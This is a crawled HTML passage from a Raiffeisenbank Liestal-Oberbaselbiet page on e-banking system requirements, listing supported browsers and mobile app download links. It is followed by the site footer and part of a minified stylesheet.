Herunterladen und Installieren" rel="noopener noopener noreferrer">Herunterladen und Installieren</a></li></ul></td></tr><tr role="row"><td role="rowheader">MacOS</td><td role="gridcell"><ul><li>Apple Safari</li><li>Google Chrome</li><li>Mozilla Firefox</li></ul></td><td role="gridcell"><ul><li><a class="external" title="Apple Safari Herunterladen und Installieren" href="https://support.apple.com/de-ch/safari" target="_blank" aria-label="Apple Safari Herunterladen und Installieren" rel="noopener noopener noreferrer">Herunterladen und Installieren</a></li><li><a class="external" title="Google Chrome Herunterladen und Installieren" href="https://www.google.com/intl/de/chrome/" target="_blank" aria-label="Google Chrome Herunterladen und Installieren" rel="noopener noopener noreferrer">Herunterladen und Installieren</a></li><li><a class="external" title="Mozilla Firefox Herunterladen und Installieren" href="https://www.mozilla.org/de/firefox/mac/" target="_blank" aria-label="Mozilla Firefox Herunterladen und Installieren" rel="noopener noopener noreferrer">Herunterladen und Installieren</a></li></ul></td></tr></tbody></table><p> </p><h3>Hinweis zu IE11</h3><p>Der Internet Explorer wird von Microsoft seit 2015 nicht mehr weiterentwickelt, sondern durch Microsoft Edge abgelöst.<br /></p><p>Es wird für eine sichere und einwandfreie Funktionsweise des Raiffeisen E-Bankings empfohlen, Google Chrome oder Microsoft Edge zu verwenden.</p> </div> <script defer src="/etc/designs/wwwb/js/publish/components/dtcomponents/dttable.lc-1767704162283-lc.min.js"></script> </div> <div data-nc="RichText" class="text__base" data-nc-loading="lazy"><h2>Mobile App</h2><p>Die Raiffeisen E-Banking App ist spezifisch auf Raiffeisen E-Banking zugeschnitten und bietet eine deutlich höhere Sicherheit als ein normaler Browser und zusätzliche Funktionen wie den integrierten Einzahlungsschein-Scanner.</p></div> <div class="textimage responsiveimage"><div class="textImage__base"> <link rel="stylesheet" href="/etc/designs/wwwb/sass/clientlibs/components/textimage/small.lc-1767704162380-lc.min.css" type="text/css"> <link media="screen and (min-width: 991px)" rel="stylesheet" href="/etc/designs/wwwb/sass/clientlibs/components/textimage/medium.lc-1767704162379-lc.min.css" type="text/css"> <div class="textImage__respImage"><div class="textImage__imageContainer"><picture class="textImage__image textImage__item"><source srcset="/content/dam/www/rch/privatkunden/e-banking/inhaltsbilder/de/App-Store-Icon.png.transform/w520/image.png 1x, /content/dam/www/rch/privatkunden/e-banking/inhaltsbilder/de/App-Store-Icon.png.transform/w1040/image.png 2x" media="(min-width: 991px)"/><source srcset="/content/dam/www/rch/privatkunden/e-banking/inhaltsbilder/de/App-Store-Icon.png.transform/w991/image.png 1x, /content/dam/www/rch/privatkunden/e-banking/inhaltsbilder/de/App-Store-Icon.png.transform/w1536/image.png 2x" media="(min-width: 575px) and (max-width: 990px)"/><source srcset="/content/dam/www/rch/privatkunden/e-banking/inhaltsbilder/de/App-Store-Icon.png.transform/w575/image.png 1x, /content/dam/www/rch/privatkunden/e-banking/inhaltsbilder/de/App-Store-Icon.png.transform/w960/image.png 2x" media="(max-width: 574px)"/><img class="textImage__image textImage__item" src="/content/dam/www/rch/privatkunden/e-banking/inhaltsbilder/de/App-Store-Icon.png.transform/w520/image.png" alt="Logo App Store" width="1040" height="308"/></picture></div> <span class="textImage__caption"> </span> </div> <div class="textImage__text"> <p><a title="Aus App Store herunterladen" class="external" href="https://apps.apple.com/ch/app/raiffeisen/id371762633" target="_blank" aria-label="Aus App Store herunterladen" rel="noopener noopener noreferrer">Aus App Store herunterladen</a><br /></p> </div></div></div> <div class="textimage responsiveimage"><div class="textImage__base"> <div class="textImage__respImage"><div class="textImage__imageContainer"><picture class="textImage__image textImage__item"><source srcset="/content/dam/www/rch/privatkunden/e-banking/inhaltsbilder/de/Google-play.png.transform/w520/image.png 1x, /content/dam/www/rch/privatkunden/e-banking/inhaltsbilder/de/Google-play.png.transform/w1040/image.png 2x" media="(min-width: 991px)"/><source srcset="/content/dam/www/rch/privatkunden/e-banking/inhaltsbilder/de/Google-play.png.transform/w991/image.png 1x, /content/dam/www/rch/privatkunden/e-banking/inhaltsbilder/de/Google-play.png.transform/w1536/image.png 2x" media="(min-width: 575px) and (max-width: 990px)"/><source srcset="/content/dam/www/rch/privatkunden/e-banking/inhaltsbilder/de/Google-play.png.transform/w575/image.png 1x, /content/dam/www/rch/privatkunden/e-banking/inhaltsbilder/de/Google-play.png.transform/w960/image.png 2x" media="(max-width: 574px)"/><img class="textImage__image textImage__item" src="/content/dam/www/rch/privatkunden/e-banking/inhaltsbilder/de/Google-play.png.transform/w520/image.png" alt="Logo Google Play" width="1040" height="308"/></picture></div> <span class="textImage__caption"> </span> </div> <div class="textImage__text"> <p><a title="Von Google Play herunterladen" class="external" href="https://play.google.com/store/apps/details?id&#61;ch.raiffeisen.android&amp;hl&#61;de" target="_blank" aria-label="Von Google Play herunterladen" rel="noopener noopener noreferrer">Von Google Play herunterladen</a><br /></p> </div></div></div></div> </div> </section> </div></main> <footer class="footer__base footer__base-nobankselector" data-nc="Footer" data-bicswift-label="BIC/Swift Code" data-phone-label="Tel." data-fax-label="Fax" data-replace-footer-bank-info="false" id="dl-footer"> <div class="footer__wrapper is-actively-invisible grid-container"> <div class="footer__socialMediaNav footer__socialMediaNav-small"> <div class="footer__socialMediaIcons"> <a class="footer__socialMediaNavLink" title="Raiffeisen auf Facebook" href="https://www.facebook.com/RaiffeisenbankLiestalOberbaselbiet/" target="_blank" rel="nofollow noopener" tabindex="0"> <svg style="display: none;" aria-hidden="true"><symbol id="icon-social-facebook-fill-big" viewBox="0 0 18 18"><path d="M18 9.06C18 4.06 13.97 0 9 0S0 4.06 0 9.06c0 4.52 3.3 8.26 7.6 8.94v-6.33H5.3V9.06h2.3v-2c0-2.27 1.34-3.52 3.4-3.52.98 0 2 .18 2 .18v2.22h-1.13c-1.11 0-1.46.7-1.46 1.42v1.7h2.5l-.4 2.61h-2.1V18A9.04 9.04 0 0 0 18 9.06"/></symbol></svg><svg class="svgicon" width="18" height="18" fill="currentColor"><title>Raiffeisen auf Facebook</title><use href="#icon-social-facebook-fill-big"/></svg> </a> <a class="footer__socialMediaNavLink" title="X" href="https://x.com/Raiffeisen_CH" target="_blank" rel="nofollow noopener" tabindex="0"> <svg style="display: none;" aria-hidden="true"><symbol id="icon-social-twitter-fill-big" viewBox="0 0 20 20"><path d="M11.68 8.62 18.23 1h-1.55l-5.7 6.62L6.45 1H1.2l6.87 10-6.87 8h1.55l6.01-6.99 4.8 7h5.24zM9.55 11.1l-.7-1-5.54-7.93H5.7l4.47 6.4.7 1 5.8 8.31H14.3z"/></symbol></svg><svg class="svgicon" width="20" height="20" fill="currentColor"><title>X</title><use href="#icon-social-twitter-fill-big"/></svg> </a> <a class="footer__socialMediaNavLink" title="Instagram" href="https://www.instagram.com/raiffeisengruppe" target="_blank" rel="nofollow noopener" tabindex="0"> <svg style="display: none;" aria-hidden="true"><symbol id="icon-social-instagram-fill-big" viewBox="0 0 18 18"><path d="M9 0C6.56 0 6.25.01 5.3.06c-.97.04-1.62.2-2.2.41a4.4 4.4 0 0 0-1.59 1.04q-.7.69-1.04 1.6a7 7 0 0 0-.42 2.18C.01 6.25 0 6.56 0 9c0 2.45.01 2.75.05 3.71.05.96.2 1.61.42 2.19a4.5 4.5 0 0 0 2.64 2.63 7 7 0 0 0 2.18.42c.96.04 1.27.05 3.71.05a65 65 0 0 0 3.71-.05 7 7 0 0 0 2.19-.42 4.4 4.4 0 0 0 1.59-1.04c.5-.5.8-1 1.04-1.6.22-.57.37-1.22.42-2.18s.05-1.26.05-3.7-.01-2.76-.05-3.72a7 7 0 0 0-.42-2.18 4.4 4.4 0 0 0-1.04-1.6 4.4 4.4 0 0 0-1.6-1.04 7 7 0 0 0-2.18-.41C11.75 0 11.44 0 9 0m-.8 1.62H9c2.4 0 2.69.01 3.64.06a5 5 0 0 1 1.67.3c.42.17.72.36 1.03.68.32.31.51.61.68 1.03.12.32.27.8.3 1.67.05.95.06 1.24.06 3.64s-.01 2.69-.05 3.64a5 5 0 0 1-.31 1.67q-.23.59-.68 1.03c-.31.32-.61.51-1.03.67-.32.13-.8.27-1.67.31-.95.05-1.24.06-3.64.06s-2.69-.01-3.64-.06a5 5 0 0 1-1.67-.3q-.59-.23-1.03-.68-.45-.44-.68-1.03c-.12-.32-.27-.8-.3-1.68-.05-.94-.06-1.23-.06-3.63s.01-2.69.05-3.64c.04-.87.2-1.35.31-1.67.17-.42.36-.72.68-1.03.31-.32.61-.51 1.03-.68.32-.12.8-.27 1.67-.3a49 49 0 0 1 2.83-.06m5.6 1.5a1.08 1.08 0 1 0 0 2.16 1.08 1.08 0 0 0 0-2.16M9 4.38a4.62 4.62 0 1 0-.14 9.24A4.62 4.62 0 0 0 9 4.38M9 6a3 3 0 1 1 0 6 3 3 0 0 1 0-6"/></symbol></svg><svg class="svgicon" width="18" height="18" fill="currentColor"><title>Instagram</title><use href="#icon-social-instagram-fill-big"/></svg> </a> <a class="footer__socialMediaNavLink" title="LinkedIn" href="https://www.linkedin.com/company/raiffeisen-switzerland" target="_blank" rel="nofollow noopener" tabindex="0"> <svg style="display: none;" aria-hidden="true"><symbol id="icon-social-linkedin-fill-big" viewBox="0 0 20 20"><path d="M1 2.3C1 1.57 1.6 1 2.32 1h15.36C18.4 1 19 1.58 19 2.3v15.4c0 .71-.6 1.3-1.32 1.3H2.32A1.3 1.3 0 0 1 1 17.7zm5.56 13.77V7.94h-2.7v8.13zM5.21 6.83c.94 0 1.53-.62 1.53-1.4-.02-.8-.59-1.4-1.51-1.4-.93 0-1.53.6-1.53 1.4 0 .78.59 1.4 1.5 1.4zm5.52 9.24v-4.54c0-.24.02-.49.1-.66.19-.48.63-.99 1.38-.99.98 0 1.37.75 1.37 1.84v4.35h2.7v-4.66c0-2.5-1.33-3.66-3.11-3.66a2.7 2.7 0 0 0-2.44 1.34v.03h-.02l.02-.03V7.94h-2.7c.04.76 0 8.13 0 8.13z"/></symbol></svg><svg class="svgicon" width="20" height="20" fill="currentColor"><title>LinkedIn</title><use href="#icon-social-linkedin-fill-big"/></svg> </a> </div> </div> <div class="footer__main"> <div class="footer__bankData"> <ul class="footer__bankName"> <li>Raiffeisenbank Liestal-Oberbaselbiet</li> </ul> <address> <ul class="footer__bankAddress"> <li>Rathausstrasse 58</li> <li> <div class="footer__bankAddress-postalCode">4410</div> <div>Liestal</div> </li> </ul> </address> <ul class="footer__bankContact"> <li> Tel. <a href="/bin/www/phonenr?RytYNEsxTDZSMVk5RTJZNkg2TjVHNkY1" rel="nofollow" data-nc="RichText" data-nc-loading="lazy" class="tel"> <span class="footer__bankContactTel"> &#43;41<span class="noShow"></span> 61 926 65 65 </span> </a> </li> <li> <a data-nc="RichText" data-nc-loading="lazy" class="mailto footer__link footer__link-mail" href="/bin/www/mailaddr?WmxQaURlTXNLdEVhRmxOLVZvYkhlcldiTGFEc0dlRWxJYk1pTmVOdFlUVnJIYUZpU2ZHZkllTWlLc0llUG5CSWNVaA==" rel="nofollow"> <span> liestal-oberbaselbiet<span class="noShow"></span>&#64;<span class="noShow"></span>raiffeisen.ch </span> </a> </li> </ul> <div class="footer__swiftCode">BIC/Swift Code: RAIFCH22XXX</div> </div> <div class="footer__serviceNav"> <div class="footer__serviceNavList"> <div class="link"> <a href="https://www.raiffeisen.ch/rch/de/hilfe-und-kontakt.html" title="Hilfe &amp; Kontakt " aria-label="Hilfe &amp; Kontakt " target="_self"><span>Hilfe &amp; Kontakt </span></a> </div> <div class="link"> <a href="https://www.raiffeisen.ch/liestal-oberbaselbiet/de/ueber-uns/karriere.html" title="Karriere" aria-label="Karriere" target="_self"><span>Karriere</span></a> </div> <div class="link"> <a href="https://www.raiffeisen.ch/rch/de/ueber-uns/ueber-raiffeisen/disclaimer-website.html" title="Rechtliches, Datenschutz und Impressum" aria-label="Rechtliches, Datenschutz und Impressum" target="_self"><span>Rechtliches, Datenschutz und Impressum</span></a> </div> <div class="link"> <a href="#cookie-settings" title="Cookie Einstellungen" aria-label="Cookie Einstellungen" target="_blank" rel="noopener"><span>Cookie Einstellungen</span></a> </div> <div class="link"> <a href="https://www.raiffeisen.ch/rch/de/ueber-uns/news.html" title="News" aria-label="News" target="_self"><span>News</span></a> </div> <div class="link"> <a href="https://www.raiffeisen.ch/liestal-oberbaselbiet/de/system/newsletter.html" title="Newsletter" aria-label="Newsletter" target="_blank" rel="noopener"><span>Newsletter</span></a> </div> <div class="link"> <a href="https://www.raiffeisen.ch/liestal-oberbaselbiet/de/ueber-uns/standorte-bancomaten.html" title="Standorte und Bancomaten" aria-label="Standorte und Bancomaten" target="_self"><span>Standorte und Bancomaten</span></a> </div> <div class="link"> <a href="https://www.raiffeisen.ch/liestal-oberbaselbiet/de/ueber-uns/oeffnungszeiten.html" title="Öffnungszeiten und Bankleitzahlen" aria-label="Öffnungszeiten und Bankleitzahlen" target="_self"><span>Öffnungszeiten und Bankleitzahlen</span></a> </div> <div class="link"> <a href="https://www.raiffeisen.ch/liestal-oberbaselbiet/de/privatkunden/wohnen-und-hypotheken.html" title="Hypotheken" aria-label="Hypotheken" target="_self"><span>Hypotheken</span></a> </div> <div class="link"> <a href="https://www.raiffeisen.ch/liestal-oberbaselbiet/de/privatkunden/vorsorgen-absichern.html" title="Vorsorge" aria-label="Vorsorge" target="_self"><span>Vorsorge</span></a> </div> <div class="link"> <a href="https://www.raiffeisen.ch/liestal-oberbaselbiet/de/privatkunden/vorsorgen-absichern/risiken-absichern.html" title="Versicherung" aria-label="Versicherung" target="_self"><span>Versicherung</span></a> </div> <div class="link"> <a href="https://www.raiffeisen.ch/liestal-oberbaselbiet/de/privatkunden/konten-und-bezahlen/karten.html" title="Kreditkarten und Zahlungsmittel" aria-label="Kreditkarten und Zahlungsmittel" target="_self"><span>Kreditkarten und Zahlungsmittel</span></a> </div> </div> </div> <div class="footer__serviceNav"> <div class="footer__serviceNavList"> <div class="link"> <a href="https://www.raiffeisen.ch/rch/de/ueber-uns/raiffeisen-gruppe/weiteres/adressaenderung.html" title="Adressänderung" aria-label="Adressänderung" target="_self"><span>Adressänderung</span></a> </div> <div class="link"> <a href="https://www.raiffeisen.ch/rch/de/ueber-uns/markets.html" title="Investor Relations" aria-label="Investor Relations" target="_self"><span>Investor Relations</span></a> </div> <div class="link"> <a href="https://www.raiffeisen.ch/rch/de/ueber-uns/medien.html" title="Medien" aria-label="Medien" target="_self"><span>Medien</span></a> </div> <div class="link"> <a href="https://www.raiffeisen.ch/rch/de/ueber-uns/raiffeisen-gruppe/weiteres/secure-webmail.html" title="Secure Webmail" aria-label="Secure Webmail" target="_self"><span>Secure Webmail</span></a> </div> <div class="link"> <a href="https://microsites.raiffeisen.ch/iban/" title="IBAN-Abfrage" aria-label="IBAN-Abfrage" target="_blank" rel="noopener"><span>IBAN-Abfrage</span></a> </div> <div class="link"> <a href="https://www.raiffeisen.ch/rch/de/ueber-uns/ueber-raiffeisen/sitemap.html" title="Sitemap" aria-label="Sitemap" target="_self"><span>Sitemap</span></a> </div> <div class="link"> <a href="https://immo.raiffeisen.ch/immobilienmakler/" title="Immobilienmakler" aria-label="Immobilienmakler" target="_blank" rel="noopener"><span>Immobilienmakler</span></a> </div> <div class="link"> <a href="https://www.raiffeisen.ch/liestal-oberbaselbiet/de/privatkunden/anlegen.html" title="Geldanlagen und Vermögensverwaltung" aria-label="Geldanlagen und Vermögensverwaltung" target="_self"><span>Geldanlagen und Vermögensverwaltung</span></a> </div> <div class="link"> <a href="https://www.raiffeisen.ch/liestal-oberbaselbiet/de/privatkunden/konten-und-bezahlen/sparkonten.html" title="Sparkonten" aria-label="Sparkonten" target="_self"><span>Sparkonten</span></a> </div> <div class="link"> <a href="https://www.raiffeisen.ch/liestal-oberbaselbiet/de/privatkunden/kredite.html" title="Kredite und Darlehen" aria-label="Kredite und Darlehen" target="_self"><span>Kredite und Darlehen</span></a> </div> </div> </div> </div> <div class="footer__langswitch footer__langswitch-small"><ul class="footer__langswitch-list" data-nc="LanguageSwitch" data-nc-loading="lazy" data-domain=".raiffeisen.ch"> <li class="footer__langswitch-item active"> DE </li> <li class="footer__langswitch-item "> <a class="footer__langswitch-link" href="/liestal-oberbaselbiet/fr/clients-prives/e-banking/demander-l-e-banking-configuration-requise-et-tarif/configuration-requise.html" data-language-id="F" title="Französisch" tabindex="0"> FR </a> </li> <li class="footer__langswitch-item "> <a class="footer__langswitch-link" href="/liestal-oberbaselbiet/it/clientela-privata/e-banking/richiedere-l-e-banking-prezzi-e-requisiti/requisiti.html" data-language-id="I" title="Italienisch" tabindex="0"> IT </a> </li></ul> <script defer src="/etc/designs/wwwb/js/publish/components/dtcomponents/languageswitch.lc-1767704162286-lc.min.js"></script> </div> <div class="footer__lastWrapper"> <div class="footer__copyright"> 2026&#160;Raiffeisenbank Liestal-Oberbaselbiet </div> <div class="footer__langswitch footer__langswitch-medium is-hidden" aria-hidden="true"><ul class="footer__langswitch-list" data-nc="LanguageSwitch" data-nc-loading="lazy" data-domain=".raiffeisen.ch"> <li class="footer__langswitch-item active"> DE </li> <li class="footer__langswitch-item "> <a class="footer__langswitch-link" href="/liestal-oberbaselbiet/fr/clients-prives/e-banking/demander-l-e-banking-configuration-requise-et-tarif/configuration-requise.html" data-language-id="F" title="Französisch" tabindex="0"> FR </a> </li> <li class="footer__langswitch-item "> <a class="footer__langswitch-link" href="/liestal-oberbaselbiet/it/clientela-privata/e-banking/richiedere-l-e-banking-prezzi-e-requisiti/requisiti.html" data-language-id="I" title="Italienisch" tabindex="0"> IT </a> </li></ul> </div> </div> </div> </footer> <script defer src="/etc/designs/wwwb/js/publish/components/dtcomponents/footer.lc-1767704162284-lc.min.js"></script> <script defer src="/etc/designs/wwwb/js/publish/components/richtext.lc-1767704162275-lc.min.js"></script> <div class="overlayLayer"></div> </div> <link rel="stylesheet" href="/etc/designs/wwwb/sass/publish.lc-1767704162293-lc.min.css" type="text/css"> <script src="/rfdwdc/static/modernizr.js" async="" type="application/javascript"></script> <script>
        (function() {
            window.isDOMReady = true;
        })();
    </script> <script src="/consent/wwwb/check.js" id="cookieCheck" defer></script> <script type="text/javascript">_satellite.pageBottom();</script> <link rel="stylesheet" href="/etc/designs/wwwb/sass/clientlibs/dtcomponents/button/small.lc-1767704162386-lc.min.css" type="text/css"> <link media="screen and (min-width: 991px)" rel="stylesheet" href="/etc/designs/wwwb/sass/clientlibs/dtcomponents/button/medium.lc-1767704162385-lc.min.css" type="text/css"> <link media="screen and (min-width: 1442px)" rel="stylesheet" href="/etc/designs/wwwb/sass/clientlibs/dtcomponents/button/xlarge.lc-1767704162386-lc.min.css" type="text/css"> <div class="bankswitchdialog__base" data-nc="BankSwitchDialog" data-i18n-bankswitch-headline="Sie möchten eine Seite der {0} anschauen. Damit verlassen Sie Ihre bisher ausgewählte Bank."> <link rel="stylesheet" href="/etc/designs/wwwb/sass/clientlibs/dtcomponents/bankswitchdialog/small.lc-1767704162385-lc.min.css" type="text/css"> <div class="bankswitchdialog__dialog" role="dialog" aria-labelledby="bankswitchdialog-title" aria-describedby="bankswitchdialog-title"> <h2 class="bankswitchdialog__title" id="bankswitchdialog-title"></h2> <div class="bankswitchdialog__buttons"> <div class="button__base button__base--primary"> <a class="button__link" href="#" title="Ja, Bank wechseln" aria-label="Ja, Bank wechseln" target="_self" rel="nofollow" role="button" data-switch-option="switch"> <span class="button__text">Ja, Bank wechseln</span> </a> </div> <div class="button__base button__base--primary button__base--inverted"> <a class="button__link" href="#" title="Zurück zu meiner Bank" aria-label="Zurück zu meiner Bank" target="_self" role="button" rel="nofollow"> <span class="button__text">Zurück zu meiner Bank</span> </a> </div> </div> </div> </div> <script defer src="/etc/designs/wwwb/js/publish/components/dtcomponents/bankswitchdialog.lc-1767704162281-lc.min.js"></script> </body></html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://www.raiffeisen.ch/etc/designs/wwwb/sass/global.lc-1767704162292-lc.min.css
body_size: 89
content:
a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{border:0;font-size:100%;font:inherit;margin:0;padding:0;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{font-size:100%;font:inherit;margin:0;padding:0;vertical-align:baseline}html{max-width:100%;min-height:100%;width:100vw;-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;text-size-adjust:100%;overflow-x:hidden}html.noscroll,html.noscroll--forced{overflow:hidden}html:has(.scroll-driven-animation){overflow-x:visible}body{background-color:#fff;color:#1a1a1a;font-family:FrutigerNext;font-size:100%;min-height:100%;word-wrap:break-word;-webkit-hyphens:manual;hyphens:manual;overflow-x:hidden;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-tap-highlight-color:rgba(255,255,255,0);-webkit-tap-highlight-color:transparent}audio,canvas,img,svg,video{vertical-align:middle}fieldset{border:0;margin:0;padding:0}textarea{overflow:auto;resize:vertical}select{word-wrap:normal;-webkit-hyphens:none;hyphens:none}sub,sup{font-size:70%;line-height:0}sub{vertical-align:sub}sup{vertical-align:super}strong{font-weight:700}i{font-style:italic}b{font-weight:700}.js :focus,a,button{outline:none}a,button{cursor:pointer}a{color:#4d4d4d;text-decoration:none}a:focus,a:hover{color:#333;text-decoration:underline}a.icon{text-decoration:none}hr{background:grey;border:0;height:1px;margin:0}button::-moz-focus-inner{border:0;padding:0}input::-ms-clear{display:none}input:invalid{box-shadow:none}button,input[type=search],input[type=text]{-webkit-appearance:none;-moz-appearance:none;appearance:none}button,input[type=button],input[type=file],input[type=reset],input[type=submit]{border-radius:0;color:inherit}.text__nobreak{white-space:nowrap}html:has(.scroll-driven-animation) :has(>.text__nobreak){overflow-x:hidden}:root{--d10:5px;--d20:10px;--d30:15px;--d40:20px;--d50:25px;--d60:30px;--d70:35px;--d80:40px;--d90:50px;--d100:70px;--d110:90px;--s0:0;--s10:5px;--s20:10px;--s30:15px;--s40:20px;--s50:25px;--s60:30px;--s70:35px;--s80:40px;--s90:60px;--s100:80px;--s110:120px;--plateral:20px;--gutter:20px;--ep100:20px;--oversize-lateral:0px}.is-hidden{display:none!important;visibility:hidden!important}.is-visible{display:table!important;visibility:visible!important}.is-visible.coral-SelectList{display:block!important}.is-overflow-hidden{overflow:hidden!important}.hidden,.is-visuallyHidden{border:0!important;clip-path:inset(50%)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.hidden--dark,.is-visuallyHidden--dark{color:#1a1a1a}.hidden--light,.is-visuallyHidden--light{color:#fff}.hidden.is-focusable:active,.hidden.is-focusable:focus,.is-visuallyHidden.is-focusable:active,.is-visuallyHidden.is-focusable:focus{clip-path:none!important;height:auto!important;margin:0!important;overflow:visible!important;position:static!important;width:auto!important}.is-actively-invisible{opacity:0!important}.is-invisible{visibility:hidden!important}.printOnly,.printOnly *{display:none!important}.force-repaint{transform:translateZ(0)}.dteStyleSystem__margin--d110{padding-block:var(--d110) 0!important}.cq-Editable-dom--container.cq-Editable-dom .dteStyleSystem__margin--d110,.dteStyleSystem__margin--d110.cq-Editable-dom--container.cq-Editable-dom{padding-block:var(--d110) 0}.dteStyleSystem__margin--d100{padding-block:var(--d100) 0!important}.cq-Editable-dom--container.cq-Editable-dom .dteStyleSystem__margin--d100,.dteStyleSystem__margin--d100.cq-Editable-dom--container.cq-Editable-dom{padding-block:var(--d100) 0}.dteStyleSystem__margin--d80{padding-block:var(--d80) 0!important}.cq-Editable-dom--container.cq-Editable-dom .dteStyleSystem__margin--d80,.dteStyleSystem__margin--d80.cq-Editable-dom--container.cq-Editable-dom{padding-block:var(--d80) 0}.dteStyleSystem__margin--d70{padding-block:var(--d70) 0!important}.cq-Editable-dom--container.cq-Editable-dom .dteStyleSystem__margin--d70,.dteStyleSystem__margin--d70.cq-Editable-dom--container.cq-Editable-dom{padding-block:var(--d70) 0}.dteStyleSystem__margin--d60{padding-block:var(--d60) 0!important}.cq-Editable-dom--container.cq-Editable-dom .dteStyleSystem__margin--d60,.dteStyleSystem__margin--d60.cq-Editable-dom--container.cq-Editable-dom{padding-block:var(--d60) 0}.dteStyleSystem__margin--d40{padding-block:var(--d40) 0!important}.cq-Editable-dom--container.cq-Editable-dom .dteStyleSystem__margin--d40,.dteStyleSystem__margin--d40.cq-Editable-dom--container.cq-Editable-dom{padding-block:var(--d40) 0}.dteStyleSystem__margin--d30{padding-block:var(--d30) 0!important}.cq-Editable-dom--container.cq-Editable-dom .dteStyleSystem__margin--d30,.dteStyleSystem__margin--d30.cq-Editable-dom--container.cq-Editable-dom{padding-block:var(--d30) 0}.dteStyleSystem__marginbottom--d110{margin-bottom:var(--d110)!important}.cq-Editable-dom--container.cq-Editable-dom .dteStyleSystem__marginbottom--d110,.dteStyleSystem__marginbottom--d110.cq-Editable-dom--container.cq-Editable-dom{margin-bottom:var(--d110)}.dteStyleSystem__marginbottom--d100{margin-bottom:var(--d100)!important}.cq-Editable-dom--container.cq-Editable-dom .dteStyleSystem__marginbottom--d100,.dteStyleSystem__marginbottom--d100.cq-Editable-dom--container.cq-Editable-dom{margin-bottom:var(--d100)}.dteStyleSystem__marginbottom--d80{margin-bottom:var(--d80)!important}.cq-Editable-dom--container.cq-Editable-dom .dteStyleSystem__marginbottom--d80,.dteStyleSystem__marginbottom--d80.cq-Editable-dom--container.cq-Editable-dom{margin-bottom:var(--d80)}.dteStyleSystem__marginbottom--d70{margin-bottom:var(--d70)!important}.cq-Editable-dom--container.cq-Editable-dom .dteStyleSystem__marginbottom--d70,.dteStyleSystem__marginbottom--d70.cq-Editable-dom--container.cq-Editable-dom{margin-bottom:var(--d70)}.dteStyleSystem__marginbottom--d60{margin-bottom:var(--d60)!important}.cq-Editable-dom--container.cq-Editable-dom .dteStyleSystem__marginbottom--d60,.dteStyleSystem__marginbottom--d60.cq-Editable-dom--container.cq-Editable-dom{margin-bottom:var(--d60)}.dteStyleSystem__marginbottom--d40{margin-bottom:var(--d40)!important}.cq-Editable-dom--container.cq-Editable-dom .dteStyleSystem__marginbottom--d40,.dteStyleSystem__marginbottom--d40.cq-Editable-dom--container.cq-Editable-dom{margin-bottom:var(--d40)}.dteStyleSystem__marginbottom--d30{margin-bottom:var(--d30)!important}.cq-Editable-dom--container.cq-Editable-dom .dteStyleSystem__marginbottom--d30,.dteStyleSystem__marginbottom--d30.cq-Editable-dom--container.cq-Editable-dom{margin-bottom:var(--d30)}.dteStyleSystem__text--at-c-default,.dteStyleSystem__title--at-c-default{font:var(--standard);letter-spacing:var(--lspacing-standard,normal)}.dteStyleSystem__text--at-c-lead,.dteStyleSystem__title--at-c-lead{font:var(--large);letter-spacing:var(--lspacing-large,normal)}.dteStyleSystem__text--at-1,.dteStyleSystem__title--at-1{font:var(--hero100);letter-spacing:var(--lspacing-hero100,normal)}.dteStyleSystem__text--at-2,.dteStyleSystem__title--at-2{font:var(--t100);letter-spacing:var(--lspacing-t100,normal)}.dteStyleSystem__text--at-3,.dteStyleSystem__title--at-3{font:var(--t200);letter-spacing:var(--lspacing-t200,normal)}.dteStyleSystem__text--at-4,.dteStyleSystem__title--at-4{font:var(--t400);letter-spacing:var(--lspacing-t400,normal)}.dteStyleSystem__text--at-5,.dteStyleSystem__title--at-5{font:var(--standard-bold);letter-spacing:var(--lspacing-standard-bold,normal)}.dteStyleSystem__text--t300,.dteStyleSystem__title--t300{font:var(--t300);letter-spacing:var(--lspacing-t300,normal)}.svgicon{fill:currentColor}:root{--font-family:"FrutigerNext",helvetica,arial,sans-serif;--t100:700 38px/42px var(--font-family);--t200:700 32px/39px var(--font-family);--t300:700 24px/30px var(--font-family);--t400:700 20px/26px var(--font-family);--t400-heavy:900 20px/26px var(--font-family);--quote:400 27px/40px var(--font-family);--large:400 19px/27px var(--font-family);--lspacing-large:0.005em;--standard:400 17px/23px var(--font-family);--standard-bold:700 17px/23px var(--font-family);--small:400 15px/20px var(--font-family);--small-bold:700 15px/20px var(--font-family);--button:500 17px/23px var(--font-family);--n100:900 44px/40px var(--font-family);--lspacing-n100:-0.01em;--n200:900 38px/36px var(--font-family);--lspacing-n200:-0.01em;--n300:900 30px/28px var(--font-family);--lspacing-n300:-0.01em;--n400:900 24px/22px var(--font-family);--lspacing-n400:-0.01em;--hero100:900 48px/52px var(--font-family);--hero200:900 40px/42px var(--font-family);--startPage-title-default:900 37px/38px var(--font-family);--startPage-title-small:900 25px/26px var(--font-family)}


@media (min-width: 991px) {
  :root {
    --d80: 45px;
    --d90: 55px;
    --d100: 80px;
    --d110: 120px;
    --plateral: 50px;
    --gutter: 30px;
    --ep100: 30px;
  }
  :root {
    --t100: 700 50px/58px var(--font-family);
    --t200: 700 44px/54px var(--font-family);
    --lspacing-t200: 0.0075em;
    --t300: 700 35px/44px var(--font-family);
    --lspacing-t300: 0.005em;
    --t400: 700 26px/32px var(--font-family);
    --lspacing-t400: 0.005em;
    --t400-heavy: 900 26px/32px var(--font-family);
    --lspacing-t400-heavy: 0.005em;
    --quote: 400 38px/58px var(--font-family);
    --lspacing-quote: 0.01em;
    --large: 400 23px/30px var(--font-family);
    --lspacing-large: 0.008em;
    --standard: 400 19px/27px var(--font-family);
    --standard-bold: 700 19px/27px var(--font-family);
    --small: 400 17px/22px var(--font-family);
    --small-bold: 700 17px/22px var(--font-family);
